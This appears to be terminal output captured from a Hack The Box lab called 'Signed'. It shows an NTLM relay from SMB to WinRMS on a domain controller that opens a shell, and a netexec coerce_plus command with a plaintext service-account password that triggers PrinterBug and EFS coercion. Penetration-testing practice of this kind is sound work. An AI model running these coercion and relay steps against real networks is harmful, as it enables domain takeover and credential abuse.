 [*] Servers started, waiting for connections
[*] (SMB): Received connection from 10.129.54.114, attacking target winrms://DC01.signed.ht
b
[!] The client requested signing, relaying to WinRMS might not work!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01.signed.htb:5986  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01.signed.htb:5986  ...  OK
[*] HTTP server returned error code 500, this is expected, treating as a successful login
[*] (SMB): Authenticating connection from /@10.129.54.114 against winrms://DC01.signed.htb
SUCCEED [1]
[*] winrms:///@dc01.signed.htb [1] → Started interactive WinRMS shell via TCP on 127.0.0.1
:11000
[*] (SMB): Received connection from 10.129.54.114, attacking target winrms://DC01.signed.ht
b
[!] The client requested signing, relaying to WinRMS might not work!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01.signed.htb:5986  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01.signed.htb:5986  ...  OK
[-] (SMB): Authenticating against winrms://DC01.signed.htb as / FAILED
[*] (SMB): Received connection from 10.129.54.114, attacking target winrms://DC01.signed.ht
b
[!] The client requested signing, relaying to WinRMS might not work!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01.signed.htb:5986  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01.signed.htb:5986  ...  OK
[-] (SMB): Authenticating against winrms://DC01.signed.htb as / FAILED
COERCE_PLUS 10.129.54.114   445    DC01             Exploit Success, efsrpc\EfsRpcAddUsersT
oFile
COERCE_PLUS 10.129.54.114   445    DC01             VULNERABLE, PrinterBug
COERCE_PLUS 10.129.54.114   445    DC01             Exploit Success, spoolss\RpcRemoteFindF
irstPrinterChangeNotificationEx
COERCE_PLUS 10.129.54.114   445    DC01             VULNERABLE, MSEven
┌──(kali㉿kali)-[~/htb-labs/Signed/krbrelayx]
└─$ proxychains -q netexec smb DC01.signed.htb -u mssqlsvc -p 'purPLE9795!@' -M coerce_plus
 -o L=dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA M=PrinterBug
SMB         10.129.54.114   445    DC01             [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC01) (domain:SIGNED.HTB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         10.129.54.114   445    DC01             [+] SIGNED.HTB\mssqlsvc:purPLE9795!@
COERCE_PLUS 10.129.54.114   445    DC01             VULNERABLE, PrinterBug
COERCE_PLUS 10.129.54.114   445    DC01             Exploit Success, spoolss\RpcRemoteFindF
irstPrinterChangeNotificationEx
┌──(kali㉿kali)-[~/htb-labs/Signed/krbrelayx]
└─$